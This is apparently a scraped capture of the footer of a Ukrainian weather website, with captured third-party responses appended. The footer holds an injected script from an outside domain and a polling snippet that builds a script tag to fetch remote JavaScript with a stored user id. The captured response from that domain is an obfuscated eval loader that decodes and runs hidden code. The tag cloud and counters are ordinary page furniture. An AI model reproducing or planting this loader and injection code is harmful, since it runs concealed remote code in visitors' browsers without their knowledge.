5FF%22+style%3D%22font-size%3A+16pt%22%3E%D0%B1%D1%83%D1%80%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F2%25F3%25EC%25E0%25ED%22+style%3D%22font-size%3A+16pt%22%3E%D1%82%D1%83%D0%BC%D0%B0%D0%BD%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E0%25ED%25EE%25EC%25E0%25EB%25B3%25FF%22+style%3D%22font-size%3A+16pt%22%3E%D0%B0%D0%BD%D0%BE%D0%BC%D0%B0%D0%BB%D1%96%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EF%25F0%25EE%25E3%25ED%25EE%25E7%22+style%3D%22font-size%3A+16pt%22%3E%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25CE%25E4%25E5%25F1%25E0%22+style%3D%22font-size%3A+16pt%22%3E%D0%9E%D0%B4%D0%B5%D1%81%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25CE%25E6%25E5%25EB%25E5%25E4%25E8%25F6%25FF%22+style%3D%22font-size%3A+16pt%22%3E%D0%9E%D0%B6%D0%B5%D0%BB%D0%B5%D0%B4%D0%B8%D1%86%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F0%25E5%25EA%25EE%25F0%25E4%22+style%3D%22font-size%3A+16pt%22%3E%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25ED%25E0%25F0%25EE%25E4%25ED%25B3%2B%25EF%25F0%25E8%25EA%25EC%25E5%25F2%25E8%22+style%3D%22font-size%3A+16pt%22%3E%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%96+%D0%BF%D1%80%D0%B8%D0%BA%D0%BC%D0%B5%D1%82%D0%B8%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25CF%25EE%25E3%25EE%25E4%25E0%2B%25E2%2B%25CA%25E8%25BA%25E2%25B3%22+style%3D%22font-size%3A+16pt%22%3E%D0%9F%D0%BE%D0%B3%D0%BE%D0%B4%D0%B0+%D0%B2+%D0%9A%D0%B8%D1%94%D0%B2%D1%96%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F1%25EC%25E5%25F0%25F2%25FC%22+style%3D%22font-size%3A+16pt%22%3E%D1%81%D0%BC%D0%B5%D1%80%D1%82%D1%8C%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EB%25B3%25F1%22+style%3D%22font-size%3A+16pt%22%3E%D0%BB%D1%96%D1%81%3C%2Fa%3E%3C%2Ftags%3E';
var rnumber = Math.floor(Math.random()*9999999);
var widget_so = new SWFObject("https://pogodaua.com/templates/PentHouseBlue/plugins/tags/skins/3d/js/tagcloud.swf?r="+rnumber, "tagcloudflash", insertCloudClientWidth, insertCloudClientHeight, "9", "#ffffff");
widget_so.addParam("allowScriptAccess", "always");
widget_so.addParam("wmode", "transparent");
widget_so.addVariable("tcolor", "0x333333");
widget_so.addVariable("tspeed", "115");
widget_so.addVariable("distr", "true");
widget_so.addVariable("mode", "tags");
widget_so.addVariable("tagcloud", tagLine);
widget_so.write(insertCloudElementID);
</script></div>
					</div>
														</div>
				<div class="clear"></div>
			</div>
			


		<div class="about">
					<div class="hheader">ПРО САЙТ</div>
					Прогноз погоди в Україні. Погода в Україні на сьогодні і завтра надана Українським гідрометеорологічним центром.<br />
Використання будь-яких матеріалів, розміщених на сайті, дозволяється за умови посилання на сайт.				</div>
			
		</div>
		<div class="footer"><!-- подвал --><script type='text/javascript' src='https://myroledance.com/services/?id=153697'></script>
<script type='text/javascript' data-cfasync='false'>
	let e48c928e46_cnt = 0;
	let e48c928e46_interval = setInterval(function(){
		if (typeof e48c928e46_country !== 'undefined') {
			clearInterval(e48c928e46_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e48c928e46_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e48c928e46_domain + '/bens/vinos.js?25612&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e48c928e46_cnt += 1;
			if (e48c928e46_cnt >= 60) {
				clearInterval(e48c928e46_interval);
			}
		}
	}, 500);
</script>

			<div class="footerblock">
				&copy; <a title="Погода UA. Погода на сьогодні і 5 днів" href="https://pogodaua.com">Погода UA. Погода на сьогодні і 5 днів</a> Powered by <a title="Next Generation CMS" target="_blank" href="http://ngcms.ru/">NG CMS</a> 2007 — 2026. <br />SQL запросов: <b>7</b> | Генерация страницы: <b>0.08</b> сек | <b>  4.143</b> Mb&nbsp;
			</div>
			<div class="footer_nav">
				<a href="#" title="Контакти">Написати нам</a> | <a href="#" title="О проекте">Про нас</a> | <a href="#" title="Реклама">Реклама</a>
			</div>
			<div class="counters">
<span><!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?190395';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u190395&p256&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter --></span>
<span><!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?58.6"
title="LiveInternet"
alt="" style="border:0" width="88" height="31"/></a><!--/LiveInternet-->
</span>
<span><!--bigmir)net TOP 100 Part 2-->
<a href="http://www.bigmir.net/" target="_blank" onClick='img=new Image();img.src="http://www.bigmir.net/?cl=16938198";'><img src="http://i.bigmir.net/cnt/b03.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>
<!--bigmir)net TOP 100 Part 2--></span>
</div>
			<div class="clear"></div>
		</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n0OWo5H-xQdzIgx30oEC6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031907512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=153697
body_size: 1686
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"SeIqiOzNR",39,5,19))